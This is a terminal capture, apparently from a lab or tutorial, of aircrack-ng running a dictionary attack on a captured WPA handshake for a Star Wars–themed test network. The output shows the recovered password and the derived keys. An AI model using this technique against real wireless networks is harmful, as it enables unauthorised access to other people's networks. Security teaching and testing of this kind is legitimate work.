 ┌──(jorge㉿hackerjorge)-[~]
└─$ sudo aircrack-ng -w diccionario.txt -b 02:1D:A1:11:DE:AD /var/ImperialNet_handshake.pcap
[sudo] contrasenya per a jorge:
Reading packets, please wait...
Opening /var/ImperialNet_handshake.pcap
Read 6 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 5/20 keys tested (163.95 k/s)
Time left: 0 seconds 25.00%
KEY FOUND! [ deathstar ]
Master Key : 66 0B AC 2F 98 19 54 B3 65 9E 6B B5 08 93 AE 52
14 AF 38 8C 94 F3 C9 67 0E 28 CD 59 52 72 37 13
Transient Key : A6 F9 89 B3 03 F5 46 71 E8 DA EB EF FA DD 61 FB
6A 44 22 B3 90 BE 03 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 42 10 F3 0E B7 C2 C5 33 32 9E C2 55 0D 6C D2 65
┌──(jorge㉿hackerjorge)-[~]
└─$